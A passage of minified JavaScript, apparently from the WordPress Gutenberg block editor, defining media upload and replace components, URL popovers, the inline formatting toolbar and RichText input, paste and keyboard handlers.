_E=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"}));var kE=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M19 3H5c-.6 0-1 .4-1 1v7c0 .5.4 1 1 1h14c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1zM5.5 10.5v-.4l1.8-1.3 1.3.8c.3.2.7.2.9-.1L11 8.1l2.4 2.4H5.5zm13 0h-2.9l-4-4c-.3-.3-.8-.3-1.1 0L8.9 8l-1.2-.8c-.3-.2-.6-.2-.9 0l-1.3 1V4.5h13v6zM4 20h9v-1.5H4V20zm0-4h16v-1.5H4V16z"}));var yE=(0,m.withFilters)("editor.MediaUpload")((()=>null));var EE=function(e){let{fallback:t=null,children:n}=e;const o=(0,p.useSelect)((e=>{const{getSettings:t}=e(so);return!!t().mediaUpload}),[]);return o?n:t};const CE=()=>{};let SE=0;var wE=(0,d.compose)([(0,p.withDispatch)((e=>{const{createNotice:t,removeNotice:n}=e(Op.store);return{createNotice:t,removeNotice:n}})),(0,m.withFilters)("editor.MediaReplaceFlow")])((e=>{let{mediaURL:t,mediaId:n,mediaIds:o,allowedTypes:r,accept:l,onError:i,onSelect:s,onSelectURL:c,onToggleFeaturedImage:u,useFeaturedImage:d,onFilesUpload:f=CE,name:h=(0,g.__)("Replace"),createNotice:v,removeNotice:b,children:_,multiple:k=!1,addToGallery:y,handleUpload:E=!0}=e;const C=(0,p.useSelect)((e=>e(so).getSettings().mediaUpload),[]),S=(0,a.useRef)(),w="block-editor/media-replace-flow/error-notice/"+ ++SE,B=e=>{const t=(0,Wl.__unstableStripHTML)(e);i?i(t):setTimeout((()=>{v("error",t,{speak:!0,id:w,isDismissible:!0})}),1e3)},I=(e,t)=>{d&&u&&u(),t(),s(e),(0,qt.speak)((0,g.__)("The media file has been replaced")),b(w)},x=e=>{e.keyCode===ku.DOWN&&(e.preventDefault(),e.target.click())},T=k&&!(!r||0===r.length)&&r.every((e=>"image"===e||e.startsWith("image/")));return(0,a.createElement)(m.Dropdown,{popoverProps:{isAlternate:!0},contentClassName:"block-editor-media-replace-flow__options",renderToggle:e=>{let{isOpen:t,onToggle:n}=e;return(0,a.createElement)(m.ToolbarButton,{ref:S,"aria-expanded":t,"aria-haspopup":"true",onClick:n,onKeyDown:x},h)},renderContent:e=>{let{onClose:i}=e;return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.NavigableMenu,{className:"block-editor-media-replace-flow__media-upload-menu"},(0,a.createElement)(a.Fragment,null,(0,a.createElement)(yE,{gallery:T,addToGallery:y,multiple:k,value:k?o:n,onSelect:e=>I(e,i),allowedTypes:r,render:e=>{let{open:t}=e;return(0,a.createElement)(m.MenuItem,{icon:bE,onClick:t},(0,g.__)("Open Media Library"))}}),(0,a.createElement)(EE,null,(0,a.createElement)(m.FormFileUpload,{onChange:e=>{((e,t)=>{const n=e.target.files;if(!E)return t(),s(n);f(n),C({allowedTypes:r,filesList:n,onFileChange:e=>{let[n]=e;I(n,t)},onError:B})})(e,i)},accept:l,multiple:k,render:e=>{let{openFileDialog:t}=e;return(0,a.createElement)(m.MenuItem,{icon:_E,onClick:()=>{t()}},(0,g.__)("Upload"))}}))),u&&(0,a.createElement)(m.MenuItem,{icon:kE,onClick:u,isPressed:d},(0,g.__)("Use featured image")),_),c&&(0,a.createElement)("form",{className:"block-editor-media-flow__url-input"},(0,a.createElement)("span",{className:"block-editor-media-replace-flow__image-url-label"},(0,g.__)("Current media URL:")),(0,a.createElement)(m.Tooltip,{text:t,position:"bottom"},(0,a.createElement)("div",null,(0,a.createElement)(vE,{value:{url:t},settings:[],showSuggestions:!1,onChange:e=>{let{url:t}=e;c(t),S.current.focus()}})))))}})}));function BE(e){let{url:t,urlLabel:n,className:o}=e;const r=c()(o,"block-editor-url-popover__link-viewer-url");return t?(0,a.createElement)(m.ExternalLink,{className:r,href:t},n||(0,mm.filterURLForDisplay)((0,mm.safeDecodeURI)(t))):(0,a.createElement)("span",{className:r})}function IE(e){let{additionalControls:t,children:n,renderSettings:o,position:r="bottom center",focusOnMount:l="firstElement",...s}=e;const[c,u]=(0,a.useState)(!1),d=!!o&&c;return(0,a.createElement)(m.Popover,i({className:"block-editor-url-popover",focusOnMount:l,position:r,shift:!0},s),(0,a.createElement)("div",{className:"block-editor-url-popover__input-container"},(0,a.createElement)("div",{className:"block-editor-url-popover__row"},n,!!o&&(0,a.createElement)(m.Button,{className:"block-editor-url-popover__settings-toggle",icon:Qm,label:(0,g.__)("Link settings"),onClick:()=>{u(!c)},"aria-expanded":c})),d&&(0,a.createElement)("div",{className:"block-editor-url-popover__row block-editor-url-popover__settings"},o())),t&&!d&&(0,a.createElement)("div",{className:"block-editor-url-popover__additional-controls"},t))}IE.LinkEditor=function(e){let{autocompleteRef:t,className:n,onChangeInputValue:o,value:r,...l}=e;return(0,a.createElement)("form",i({className:c()("block-editor-url-popover__link-editor",n)},l),(0,a.createElement)(Oy,{value:r,onChange:o,autocompleteRef:t}),(0,a.createElement)(m.Button,{icon:Ny,label:(0,g.__)("Apply"),type:"submit"}))},IE.LinkViewer=function(e){let{className:t,linkClassName:n,onEditLinkClick:o,url:r,urlLabel:l,...s}=e;return(0,a.createElement)("div",i({className:c()("block-editor-url-popover__link-viewer",t)},s),(0,a.createElement)(BE,{url:r,urlLabel:l,className:n}),o&&(0,a.createElement)(m.Button,{icon:sE,label:(0,g.__)("Edit"),onClick:o}))};var xE=IE;const TE=()=>{},NE=e=>{let{src:t,onChange:n,onSubmit:o,onClose:r}=e;return(0,a.createElement)(xE,{onClose:r},(0,a.createElement)("form",{className:"block-editor-media-placeholder__url-input-form",onSubmit:o},(0,a.createElement)("input",{className:"block-editor-media-placeholder__url-input-field",type:"text","aria-label":(0,g.__)("URL"),placeholder:(0,g.__)("Paste or type URL"),onChange:n,value:t}),(0,a.createElement)(m.Button,{className:"block-editor-media-placeholder__url-input-submit-button",icon:Ny,label:(0,g.__)("Apply"),type:"submit"})))};var PE=(0,m.withFilters)("editor.MediaPlaceholder")((function(e){let{value:t={},allowedTypes:n,className:o,icon:r,labels:l={},mediaPreview:i,notices:s,isAppender:u,accept:d,addToGallery:f,multiple:h=!1,handleUpload:v=!0,disableDropZone:b,disableMediaButtons:_,onError:k,onSelect:y,onCancel:E,onSelectURL:C,onToggleFeaturedImage:S,onDoubleClick:w,onFilesPreUpload:B=TE,onHTMLDrop:I=TE,children:x,mediaLibraryButton:T,placeholder:N,style:P}=e;const M=(0,p.useSelect)((e=>{const{getSettings:t}=e(so);return t().mediaUpload}),[]),[L,R]=(0,a.useState)(""),[A,D]=(0,a.useState)(!1);(0,a.useEffect)((()=>{var e;R(null!==(e=null==t?void 0:t.src)&&void 0!==e?e:"")}),[null==t?void 0:t.src]);const O=e=>{R(e.target.value)},z=()=>{D(!0)},F=()=>{D(!1)},V=e=>{e.preventDefault(),L&&C&&(C(L),F())},H=e=>{if(!v)return y(e);let o;if(B(e),h)if(f){let e=[];o=n=>{const o=(null!=t?t:[]).filter((t=>t.id?!e.some((e=>{let{id:n}=e;return Number(n)===Number(t.id)})):!e.some((e=>{let{urlSlug:n}=e;return t.url.includes(n)}))));y(o.concat(n)),e=n.map((e=>{const t=e.url.lastIndexOf("."),n=e.url.slice(0,t);return{id:e.id,urlSlug:n}}))}}else o=y;else o=e=>{let[t]=e;return y(t)};M({allowedTypes:n,filesList:e,onFileChange:o,onError:k})},G=e=>{H(e.target.files)},U=null!=N?N:e=>{let{instructions:t,title:d}=l;if(M||C||(t=(0,g.__)("To edit this block, you need permission to upload media.")),void 0===t||void 0===d){const e=null!=n?n:[],[o]=e,r=1===e.length,l=r&&"audio"===o,i=r&&"image"===o,a=r&&"video"===o;void 0===t&&M&&(t=(0,g.__)("Upload a media file or pick one from your media library."),l?t=(0,g.__)("Upload an audio file, pick one from your media library, or add one with a URL."):i?t=(0,g.__)("Upload an image file, pick one from your media library, or add one with a URL."):a&&(t=(0,g.__)("Upload a video file, pick one from your media library, or add one with a URL."))),void 0===d&&(d=(0,g.__)("Media"),l?d=(0,g.__)("Audio"):i?d=(0,g.__)("Image"):a&&(d=(0,g.__)("Video")))}const p=c()("block-editor-media-placeholder",o,{"is-appender":u});return(0,a.createElement)(m.Placeholder,{icon:r,label:d,instructions:t,className:p,notices:s,onDoubleClick:w,preview:i,style:P},e,x)},W=()=>b?null:(0,a.createElement)(m.DropZone,{onFilesDrop:H,onHTMLDrop:I}),j=()=>E&&(0,a.createElement)(m.Button,{className:"block-editor-media-placeholder__cancel-button",title:(0,g.__)("Cancel"),variant:"link",onClick:E},(0,g.__)("Cancel")),$=()=>C&&(0,a.createElement)("div",{className:"block-editor-media-placeholder__url-input-container"},(0,a.createElement)(m.Button,{className:"block-editor-media-placeholder__button",onClick:z,isPressed:A,variant:"tertiary"},(0,g.__)("Insert from URL")),A&&(0,a.createElement)(NE,{src:L,onChange:O,onSubmit:V,onClose:F})),K=()=>S&&(0,a.createElement)("div",{className:"block-editor-media-placeholder__url-input-container"},(0,a.createElement)(m.Button,{className:"block-editor-media-placeholder__button",onClick:S,variant:"tertiary"},(0,g.__)("Use featured image")));return _?(0,a.createElement)(EE,null,W()):(0,a.createElement)(EE,{fallback:U($())},(()=>{const e=null!=T?T:e=>{let{open:t}=e;return(0,a.createElement)(m.Button,{variant:"tertiary",onClick:()=>{t()}},(0,g.__)("Media Library"))},o=(0,a.createElement)(yE,{addToGallery:f,gallery:h&&!(!n||0===n.length)&&n.every((e=>"image"===e||e.startsWith("image/"))),multiple:h,onSelect:y,allowedTypes:n,mode:"browse",value:Array.isArray(t)?t.map((e=>{let{id:t}=e;return t})):t.id,render:e});if(M&&u)return(0,a.createElement)(a.Fragment,null,W(),(0,a.createElement)(m.FormFileUpload,{onChange:G,accept:d,multiple:h,render:e=>{let{openFileDialog:t}=e;const n=(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.Button,{variant:"primary",className:c()("block-editor-media-placeholder__button","block-editor-media-placeholder__upload-button"),onClick:t},(0,g.__)("Upload")),o,$(),K(),j());return U(n)}}));if(M){const e=(0,a.createElement)(a.Fragment,null,W(),(0,a.createElement)(m.FormFileUpload,{variant:"primary",className:c()("block-editor-media-placeholder__button","block-editor-media-placeholder__upload-button"),onChange:G,accept:d,multiple:h},(0,g.__)("Upload")),o,$(),K(),j());return U(e)}return U(o)})())}));var ME=e=>{let{colorSettings:t,...n}=e;const o=t.map((e=>{if(!e)return e;const{value:t,onChange:n,...o}=e;return{...o,colorValue:t,onColorChange:n}}));return(0,a.createElement)(jk,i({settings:o,gradients:[],disableCustomGradients:!0},n))};const LE={position:"bottom right",isAlternate:!0};var RE=()=>(0,a.createElement)(a.Fragment,null,["bold","italic","link"].map((e=>(0,a.createElement)(m.Slot,{name:`RichText.ToolbarControls.${e}`,key:e}))),(0,a.createElement)(m.Slot,{name:"RichText.ToolbarControls"},(e=>{if(!e.length)return null;const t=e.map((e=>{let[{props:t}]=e;return t})).some((e=>{let{isActive:t}=e;return t}));return(0,a.createElement)(m.ToolbarItem,null,(n=>(0,a.createElement)(m.DropdownMenu,{icon:Qm,label:(0,g.__)("More"),toggleProps:{...n,className:c()(n.className,{"is-pressed":t}),describedBy:(0,g.__)("Displays more block tools")},controls:(0,u.orderBy)(e.map((e=>{let[{props:t}]=e;return t})),"title"),popoverProps:LE})))})));function AE(e){let{value:t,editableContentElement:n,activeFormats:o}=e;const r=o[o.length-1],l=null==r?void 0:r.type,i=(0,p.useSelect)((e=>e(z.store).getFormatType(l)),[l]),s=(0,z.useAnchor)({editableContentElement:n,value:t,settings:i});return(0,a.createElement)(DE,{popoverAnchor:s})}function DE(e){let{popoverAnchor:t}=e;return(0,a.createElement)(m.Popover,{position:"top center",focusOnMount:!1,anchor:t,className:"block-editor-rich-text__inline-format-toolbar",__unstableSlotName:"block-toolbar"},(0,a.createElement)("div",{className:"block-editor-rich-text__inline-format-toolbar-group"},(0,a.createElement)(m.ToolbarGroup,null,(0,a.createElement)(RE,null))))}var OE=e=>{let{inline:t,editableContentElement:n,value:o}=e;const r=(0,p.useSelect)((e=>e(so).getSettings().hasInlineToolbar),[]);if(t)return(0,a.createElement)(DE,{popoverAnchor:n});if(r){const e=(0,z.getActiveFormats)(o);return(0,z.isCollapsed)(o)&&!e.length?null:(0,a.createElement)(AE,{editableContentElement:n,value:o,activeFormats:e})}return(0,a.createElement)(_o,{group:"inline"},(0,a.createElement)(RE,null))};function zE(){const{didAutomaticChange:e,getSettings:t}=(0,p.useSelect)(so);return(0,d.useRefEffect)((n=>{function o(n){const{keyCode:o}=n;n.defaultPrevented||o!==ku.DELETE&&o!==ku.BACKSPACE&&o!==ku.ESCAPE||e()&&(n.preventDefault(),t().__experimentalUndo())}return n.addEventListener("keydown",o),()=>{n.removeEventListener("keydown",o)}}),[])}function FE(e){return e.filter((e=>{let{type:t}=e;return/^image\/(?:jpe?g|png|gif|webp)$/.test(t)})).map((e=>`<img src="${(0,Wf.createBlobURL)(e)}">`)).join("")}var VE=window.wp.shortcode;function HE(e,t){if(null!=t&&t.length){let n=e.formats.length;for(;n--;)e.formats[n]=[...t,...e.formats[n]||[]]}}function GE(e){if(!0===e||"p"===e||"li"===e)return!0===e?"p":e}function UE(e){let{allowedFormats:t,formattingControls:n,disableFormats:o}=e;return o?UE.EMPTY_ARRAY:t||n?t||(V()("wp.blockEditor.RichText formattingControls prop",{since:"5.4",alternative:"allowedFormats",version:"6.2"}),n.map((e=>`core/${e}`))):void 0}UE.EMPTY_ARRAY=[];function WE(e){let{value:t,pastedBlocks:n=[],onReplace:o,onSplit:r,onSplitMiddle:l,multilineTag:i}=e;if(!o||!r)return;const{start:a=0,end:s=0}=t,c={...t,start:a,end:s},u=[],[d,p]=(0,z.split)(c),m=n.length>0;let f=-1;const g=(0,z.isEmpty)(d)&&!(0,z.isEmpty)(p);m&&(0,z.isEmpty)(d)||(u.push(r((0,z.toHTMLString)({value:d,multilineTag:i}),!g)),f+=1),m?(u.push(...n),f+=n.length):l&&u.push(l()),(m||l)&&(0,z.isEmpty)(p)||u.push(r((0,z.toHTMLString)({value:p,multilineTag:i}),g));o(u,m?f:1,m?-1:0)}function jE(e,t){return t?(0,z.replace)(e,/\n+/g,z.__UNSTABLE_LINE_SEPARATOR):(0,z.replace)(e,new RegExp(z.__UNSTABLE_LINE_SEPARATOR,"g"),"\n")}function $E(e){const t=(0,a.useRef)(e);return t.current=e,(0,d.useRefEffect)((e=>{function n(e){const{isSelected:n,disableFormats:o,onChange:l,value:i,formatTypes:a,tagName:s,onReplace:c,onSplit:u,onSplitMiddle:d,__unstableEmbedURLOnPaste:p,multilineTag:m,preserveWhiteSpace:f,pastePlainText:g}=t.current;if(!n)return;const{clipboardData:h}=e;let v="",b="";try{v=h.getData("text/plain"),b=h.getData("text/html")}catch(e){try{b=h.getData("Text")}catch(e){return}}if(b=function(e){const t="\x3c!--StartFragment--\x3e",n=e.indexOf(t);if(!(n>-1))return e;e=e.substring(n+t.length);const o="\x3c!--EndFragment--\x3e",r=e.indexOf(o);r>-1&&(e=e.substring(0,r));return e}(b),b=function(e){const t="<meta charset='utf-8'>";if(e.startsWith(t))return e.slice(t.length);return e}(b),e.preventDefault(),window.console.log("Received HTML:\n\n",b),window.console.log("Received plain text:\n\n",v),o)return void l((0,z.insert)(i,v));const _=a.reduce(((e,t)=>{let{__unstablePasteRule:n}=t;return n&&e===i&&(e=n(i,{html:b,plainText:v})),e}),i);if(_!==i)return void l(_);const k=[...(0,Wl.getFilesFromDataTransfer)(h)];if("true"===h.getData("rich-text")){const e=h.getData("rich-text-multi-line-tag")||void 0;let t=(0,z.create)({html:b,multilineTag:e,multilineWrapperTags:"li"===e?["ul","ol"]:void 0,preserveWhiteSpace:f});return t=jE(t,!!m),HE(t,i.activeFormats),void l((0,z.insert)(i,t))}if(g)return void l((0,z.insert)(i,(0,z.create)({text:v})));if(null!=k&&k.length&&!jf(k,b)){const e=(0,r.pasteHandler)({HTML:FE(k),mode:"BLOCKS",tagName:s,preserveWhiteSpace:f});return window.console.log("Received items:\n\n",k),void(c&&(0,z.isEmpty)(i)?c(e):WE({value:i,pastedBlocks:e,onReplace:c,onSplit:u,onSplitMiddle:d,multilineTag:m}))}let y=c&&u?"AUTO":"INLINE";var E;"AUTO"===y&&(0,z.isEmpty)(i)&&(E=v,(0,VE.regexp)(".*").test(E))&&(y="BLOCKS"),p&&(0,z.isEmpty)(i)&&(0,mm.isURL)(v.trim())&&(y="BLOCKS");const C=(0,r.pasteHandler)({HTML:b,plainText:v,mode:y,tagName:s,preserveWhiteSpace:f});if("string"==typeof C){let e=(0,z.create)({html:C});e=jE(e,!!m),HE(e,i.activeFormats),l((0,z.insert)(i,e))}else C.length>0&&(c&&(0,z.isEmpty)(i)?c(C,C.length-1,-1):WE({value:i,pastedBlocks:C,onReplace:c,onSplit:u,onSplitMiddle:d,multilineTag:m}))}return e.addEventListener("paste",n),()=>{e.removeEventListener("paste",n)}}),[])}const KE=["`",'"',"'","“”","‘’"];function qE(e){const{__unstableMarkLastChangeAsPersistent:t,__unstableMarkAutomaticChange:n}=(0,p.useDispatch)(so),o=(0,a.useRef)(e);return o.current=e,(0,d.useRefEffect)((e=>{function r(r){const{inputType:i,data:a}=r,{value:s,onChange:c}=o.current;if("insertText"!==i)return;if((0,z.isCollapsed)(s))return;const u=(0,l.applyFilters)("blockEditor.wrapSelectionSettings",KE).find((e=>{let[t,n]=e;return t===a||n===a}));if(!u)return;const[d,p=d]=u,m=s.start,f=s.end+d.length;let g=(0,z.insert)(s,d,m,m);g=(0,z.insert)(g,p,f,f),t(),c(g),n();const h={};for(const e in r)h[e]=r[e];h.data=p;const{ownerDocument:v}=e,{defaultView:b}=v,_=new b.InputEvent("input",h);r.target.dispatchEvent(_),r.preventDefault()}return e.addEventListener("beforeinput",r),()=>{e.removeEventListener("beforeinput",r)}}),[])}function YE(e){let t=e.length;for(;t--;){const n=Qt(e[t].attributes);if(n)return e[t].attributes[n]=e[t].attributes[n].replace(Yt,""),e[t].clientId;const o=YE(e[t].innerBlocks);if(o)return o}}function QE(e){const{__unstableMarkLastChangeAsPersistent:t,__unstableMarkAutomaticChange:n}=(0,p.useDispatch)(so),o=(0,a.useRef)(e);return o.current=e,(0,d.useRefEffect)((e=>{function l(){const{value:e,onReplace:t,selectionChange:l}=o.current;if(!t)return;const{start:i,text:a}=e;if(" "!==a.slice(i-1,i))return;const s=a.slice(0,i).trim(),c=(0,r.getBlockTransforms)("from").filter((e=>{let{type:t}=e;return"prefix"===t})),u=(0,r.findTransform)(c,(e=>{let{prefix:t}=e;return s===t}));if(!u)return;const d=(0,z.toHTMLString)({value:(0,z.insert)(e,Yt,0,i)}),p=u.transform(d);l(YE([p])),t([p]),n()}function i(e){const{inputType:r,type:i}=e,{value:a,onChange:s,__unstableAllowPrefixTransformations:c,formatTypes:u}=o.current;if("insertText"!==r&&"compositionend"!==i)return;c&&l&&l();const d=u.reduce(((e,t)=>{let{__unstableInputRule:n}=t;return n&&(e=n(e)),e}),function(e){const t="tales of gutenberg",{start:n,text:o}=e;return n<t.length||o.slice(n-t.length,n).toLowerCase()!==t?e:(0,z.insert)(e," 🐡🐢🦀🐤🦋🐘🐧🐹🦁🦄🦍🐼🐿🎃🐴🐝🐆🦕🦔🌱🍇π🍌🐉💧🥨🌌🍂🍠🥦🥚🥝🎟🥥🥒🛵🥖🍒🍯🎾🎲🐺🐚🐮⌛️")}(a));d!==a&&(t(),s({...d,activeFormats:a.activeFormats}),n())}return e.addEventListener("input",i),e.addEventListener("compositionend",i),()=>{e.removeEventListener("input",i),e.removeEventListener("compositionend",i)}}),[])}function ZE(e){const{__unstableMarkAutomaticChange:t}=(0,p.useDispatch)(so),n=(0,a.useRef)(e);return n.current=e,(0,d.useRefEffect)((e=>{function o(e){if(e.defaultPrevented)return;const{removeEditorOnlyFormats:o,value:l,onReplace:i,onSplit:a,onSplitMiddle:s,multilineTag:c,onChange:u,disableLineBreaks:d,onSplitAtEnd:p}=n.current;if(e.keyCode!==ku.ENTER)return;e.preventDefault();const m={...l};m.formats=o(l);const f=i&&a;if(i){const e=(0,r.getBlockTransforms)("from").filter((e=>{let{type:t}=e;return"enter"===t})),n=(0,r.findTransform)(e,(e=>e.regExp.test(m.text)));n&&(i([n.transform({content:m.text})]),t())}if(c)e.shiftKey?d||u((0,z.insert)(m,"\n")):f&&(0,z.__unstableIsEmptyLine)(m)?WE({value:m,onReplace:i,onSplit:a,onSplitMiddle:s,multilineTag:c}):u((0,z.__unstableInsertLineSeparator)(m));else{const{text:t,start:n,end:o}=m,r=p&&n===o&&o===t.length;e.shiftKey||!f&&!r?d||u((0,z.insert)(m,"\n")):!f&&r?p():f&&WE({value:m,onReplace:i,onSplit:a,onSplitMiddle:s,multilineTag:c})}}return e.addEventListener("keydown",o),()=>{e.removeEventListener("keydown",o)}}),[])}function XE(e){return e(z.store).getFormatTypes()}const JE=new Set(["a","audio","button","details","embed","iframe","input","label","select","textarea","video"]);function eC(e,t){return"object"!=typeof e?{[t]:e}:Object.fromEntries(Object.entries(e).map((e=>{let[n,o]=e;return[`${t}.${n}`,o]})))}function tC(e,t){return e[t]?e[t]:Object.keys(e).filter((e=>e.startsWith(t+"."))).reduce(((n,o)=>(n[o.slice(t.length+1)]=e[o],n)),{})}function nC(e){return(0,d.useRefEffect)((t=>{function n(t){for(const n of e.current)n(t)}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}}),[])}function oC(e){return(0,d.useRefEffect)((t=>{function n(t){for(const n of e.current)n(t)}return t.addEventListener("input",n),()=>{t.removeEventListener("input",n)}}),[])}function rC(){const{isMultiSelecting:e}=(0,p.useSelect)(so);return(0,d.useRefEffect)((t=>{function n(){if(!e())return;const n=t.parentElement.closest('[contenteditable="true"]');n&&n.focus()}return t.addEventListener("focus",n),()=>{t.removeEventListener("focus",n)}}),[])}function lC(e){let{formatTypes:t,onChange:n,onFocus:o,value:r,forwardedRef:l}=e;return t.map((e=>{const{name:t,edit:i}=e;if(!i)return null;const s=(0,z.getActiveFormat)(r,t);let c=void 0!==s;const d=(0,z.getActiveObject)(r),p=void 0!==d&&d.type===t;if("core/link"===t&&!(0,z.isCollapsed)(r)){const e=r.formats,t=(0,u.find)(e[r.start],{type:"core/link"}),n=(0,u.find)(e[r.end-1],{type:"core/link"});t&&n&&t===n||(c=!1)}return(0,a.createElement)(i,{key:t,isActive:c,activeAttributes:c&&s.attributes||{},isObjectActive:p,activeObjectAttributes:p&&d.attributes||{},value:r,onChange:n,onFocus:o,contentRef:l})}))}const iC=(0,a.createContext)(),aC=(0,a.createContext)();const sC=(0,a.forwardRef)((function e(t,n){let{children:o,tagName:l="div",value:s="",onChange:u,isSelected:f,multiline:g,inlineToolbar:h,wrapperClassName:v,autocompleters:b,onReplace:_,placeholder:k,allowedFormats:y,formattingControls:E,withoutInteractiveFormatting:C,onRemove:S,onMerge:w,onSplit:B,__unstableOnSplitAtEnd:I,__unstableOnSplitMiddle:x,identifier:T,preserveWhiteSpace:N,__unstablePastePlainText:P,__unstableEmbedURLOnPaste:M,__unstableDisableFormats:L,disableLineBreaks:R,unstableOnFocus:A,__unstableAllowPrefixTransformations:D,...O}=t;g&&V()("wp.blockEditor.RichText multiline prop",{since:"6.1",version:"6.3",alternative:"nested blocks (InnerBlocks)",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/nested-blocks-inner-blocks/"});const F=(0,d.useInstanceId)(e);T=T||F,O=function(e){const{__unstableMobileNoFocusOnMount:t,deleteEnter:n,placeholderTextColor:o,textAlign:r,selectionColor:l,tagsToEliminate:i,rootTagsToEliminate:a,disableEditingMenu:s,fontSize:c,fontFamily:u,fontWeight:d,fontStyle:p,minWidth:m,maxWidth:f,setRef:g,disableSuggestions:h,disableAutocorrection:v,...b}=e;return b}(O);const H=(0,a.useRef)(),{clientId:G}=mo(),{selectionStart:U,selectionEnd:W,isSelected:j}=(0,p.useSelect)((e=>{const{getSelectionStart:t,getSelectionEnd:n}=e(so),o=t(),r=n();let l;return void 0===f?l=o.clientId===G&&r.clientId===G&&o.attributeKey===T:f&&(l=o.clientId===G),{selectionStart:l?o.offset:void 0,selectionEnd:l?r.offset:void 0,isSelected:l}})),{selectionChange:$}=(0,p.useDispatch)(so),K=GE(g),q=UE({allowedFormats:y,formattingControls:E,disableFormats:L}),Y=!q||q.length>0;let Q=s,Z=u;Array.isArray(s)&&(V()("wp.blockEditor.RichText value prop as children type",{since:"6.1",version:"6.3",alternative:"value prop as string",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),Q=r.children.toHTML(s),Z=e=>u(r.children.fromDOM((0,z.__unstableCreateElement)(document,e).childNodes)));const X=(0,a.useCallback)(((e,t)=>{const n={},o=void 0===e&&void 0===t;("number"==typeof e||o)&&(n.start={clientId:G,attributeKey:T,offset:e}),("number"==typeof t||o)&&(n.end={clientId:G,attributeKey:T,offset:t}),$(n)}),[G,T]),{formatTypes:J,prepareHandlers:ee,valueHandlers:te,changeHandlers:ne,dependencies:oe}=function(e){let{clientId:t,identifier:n,withoutInteractiveFormatting:o,allowedFormats:r}=e;const l=(0,p.useSelect)(XE,[]),i=(0,a.useMemo)((()=>l.filter((e=>{let{name:t,tagName:n}=e;return!(r&&!r.includes(t)||o&&JE.has(n))}))),[l,r,JE]),s=(0,p.useSelect)((e=>i.reduce(((o,r)=>r.__experimentalGetPropsForEditableTreePreparation?{...o,...eC(r.__experimentalGetPropsForEditableTreePreparation(e,{richTextIdentifier:n,blockClientId:t}),r.name)}:o),{})),[i,t,n]),c=(0,p.useDispatch)(),u=[],d=[],m=[],f=[];for(const e in s)f.push(s[e]);return i.forEach((e=>{if(e.__experimentalCreatePrepareEditableTree){const o=e.__experimentalCreatePrepareEditableTree(tC(s,e.name),{richTextIdentifier:n,blockClientId:t});e.__experimentalCreateOnChangeEditableValue?d.push(o):u.push(o)}if(e.__experimentalCreateOnChangeEditableValue){let o={};e.__experimentalGetPropsForEditableTreeChangeHandler&&(o=e.__experimentalGetPropsForEditableTreeChangeHandler(c,{richTextIdentifier:n,blockClientId:t}));const r=tC(s,e.name);m.push(e.__experimentalCreateOnChangeEditableValue({..."object"==typeof r?r:{},...o},{richTextIdentifier:n,blockClientId:t}))}})),{formatTypes:i,prepareHandlers:u,valueHandlers:d,changeHandlers:m,dependencies:f}}({clientId:G,identifier:T,withoutInteractiveFormatting:C,allowedFormats:q});function re(e){return J.forEach((t=>{t.__experimentalCreatePrepareEditableTree&&(e=(0,z.removeFormat)(e,t.name,0,e.text.length))})),e.formats}const{value:le,onChange:ie,ref:ae}=(0,z.__unstableUseRichText)({value:Q,onChange(e,t){let{__unstableFormats:n,__unstableText:o}=t;Z(e),Object.values(ne).forEach((e=>{e(n,o)}))},selectionStart:U,selectionEnd:W,onSelectionChange:X,placeholder:k,__unstableIsSelected:j,__unstableMultilineTag:K,__unstableDisableFormats:L,preserveWhiteSpace:N,__unstableDependencies:[...oe,l],__unstableAfterParse:function(e){return te.reduce(((t,n)=>n(t,e.text)),e.formats)},__unstableBeforeSerialize:re,__unstableAddInvisibleFormats:function(e){return ee.reduce(((t,n)=>n(t,e.text)),e.formats)}}),se=function(e){return(0,m.__unstableUseAutocompleteProps)({...e,completers:P_(e)})}({onReplace:_,completers:b,record:le,onChange:ie});!function(e){let{html:t,value:n}=e;const o=(0,a.useRef)(),r=n.activeFormats&&!!n.activeFormats.length,{__unstableMarkLastChangeAsPersistent:l}=(0,p.useDispatch)(so);(0,a.useLayoutEffect)((()=>{if(o.current){if(o.current!==n.text){const e=window.setTimeout((()=>{l()}),1e3);return o.current=n.text,()=>{window.clearTimeout(e)}}l()}else o.current=n.text}),[t,r])}({html:Q,value:le});const ce=(0,a.useRef)(new Set),ue=(0,a.useRef)(new Set);function de(){var e;null===(e=H.current)||void 0===e||e.focus()}const pe=l;return(0,a.createElement)(a.Fragment,null,j&&(0,a.createElement)(iC.Provider,{value:ce},(0,a.createElement)(aC.Provider,{value:ue},(0,a.createElement)(m.Popover.__unstableSlotNameProvider,{value:"__unstable-block-tools-after"},o&&o({value:le,onChange:ie,onFocus:de}),(0,a.createElement)(lC,{value:le,onChange:ie,onFocus:de,formatTypes:J,forwardedRef:H})))),j&&Y&&(0,a.createElement)(OE,{inline:h,editableContentElement:H.current,value:le}),(0,a.createElement)(pe,i({role:"textbox","aria-multiline":!R,"aria-label":k},O,se,{ref:(0,d.useMergeRefs)([n,se.ref,O.ref,ae,qE({value:le,onChange:ie}),QE({value:le,onChange:ie,__unstableAllowPrefixTransformations:D,formatTypes:J,onReplace:_,selectionChange:$}),(0,d.useRefEffect)((e=>{function t(e){(ku.isKeyboardEvent.primary(e,"z")||ku.isKeyboardEvent.primary(e,"y")||ku.isKeyboardEvent.primaryShift(e,"z"))&&e.preventDefault()}return 